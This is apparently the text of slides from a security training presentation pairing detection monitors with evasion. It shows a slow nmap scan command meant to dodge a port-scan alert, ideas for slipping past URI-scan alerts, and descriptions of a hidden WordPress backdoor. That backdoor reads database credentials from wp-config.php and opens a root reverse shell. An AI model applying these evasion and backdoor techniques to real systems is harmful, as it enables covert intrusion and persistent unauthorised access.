
Stealth Exploitation - Port Scan Monitor
Mitigating Detection
We can attempt to avoid detection using the -T option
Tested with nmap -v -p- -T1 192.168.1.115

Slide 29

Stealth Exploitation - Port Scan Monitor
Mitigating Detection
We can attempt to avoid detection using the -T option
Tested with nmap -v -p- -T1 192.168.1.115

Slide 30

Stealth Exploitation - Port Scan Monitor
Mitigating Detection
We can attempt to avoid detection using the -T option
Tested with nmap -v -p- -T1 192.168.1.115

Slide 31

Stealth Exploitation - Port Scan Monitor
Mitigating Detection
We can attempt to avoid detection using the -T option
Tested with nmap -v -p- -T1 192.168.1.115

Slide 32


Stealth Exploitation - URI Scan Monitor
Monitoring Overview
Count HTTP status >= 400, by source IP, by destination IP
Threshold >= 400, within 5 minutes

Slide 33

Stealth Exploitation - URI Scan Monitor
Mitigating Detection
Quiet option in Gobuster (-q) does not stop our alerts from firing
Writing a Python script to do this slowly would be quite easy (very slow to run!)
Evil blackhats with a botnet could do a distributed attack
Mitigate distributed? The CPU and broader HTTP error and request size alerts should still catch this

Slide 34
Maintaining Access
‹#›

Slide 35

Backdooring the Target (1 of 3)
Reverse shell as root
It’s in this screenshot Can you see it?

Slide 36
Backdooring the Target (1 of 3)
Reverse shell as root
wp-blog-footer.php hidden amongst Wordpress core code

Slide 37

Backdooring the Target (2 of 3)
Recieves a base64 encoded SQL query, via an HTTP post
Parses the Wordpress database credentials from wp-config.php
Connects to the Wordpress database and executes SQL

Slide 38


Backdooring the Target (3 of 3)
Sending SQL, calling the user defined function, that runs a system command for a reverse shell

Slide 39
Thank You For Listening
‹#›

